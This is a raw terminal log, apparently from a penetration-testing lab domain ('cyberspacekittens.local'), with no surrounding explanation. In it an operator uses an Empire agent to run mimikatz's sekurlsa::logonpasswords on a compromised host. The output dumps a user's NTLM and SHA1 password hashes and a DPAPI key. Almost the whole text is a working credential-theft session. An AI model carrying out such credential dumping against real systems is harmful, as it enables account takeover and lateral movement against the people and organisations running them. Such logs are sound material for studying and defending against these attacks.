 (Empire: agents) > interact DH8MTZKW
(Empire: DH8MTZKW) > mimikatz
(Empire: DH8MTZKW) >
Job started: 3EKM7D
Hostname: neil.cyberspacekittens.local / S-1-5-21-1457346524-2954082059-2816622194
.#####.   mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 109940 (00000000:0001ad74)
Session           : Interactive from 1
User Name         : neil.pawstrong
Domain            : CYBERSPACEKITTE
Logon Server      : CSK-DC
Logon Time        : 2/23/2018 8:11:14 PM
SID               : S-1-5-21-1457346524-2954082059-2816622194-1104
msv :
[00000003] Primary
* Username : neil.pawstrong
* Domain   : CYBERSPACEKITTE
* NTLM     : e5accc66937485a521e8ec10b5fbeb6a
* SHA1     : 62e26f3caf26ae2acaf4c2a71279acae16b27b9e
* DPAPI    : 290e331d8f2a939a46bdfeb2fcf50a8b
tspkg :
wdigest :
* Username : neil.pawstrong
* Domain   : CYBERSPACEKITTE
* Password : (null)
kerberos :
* Username : neil.pawstrong
* Domain   : CYBERSPACEKITTENS.LOCAL
* Password : (null)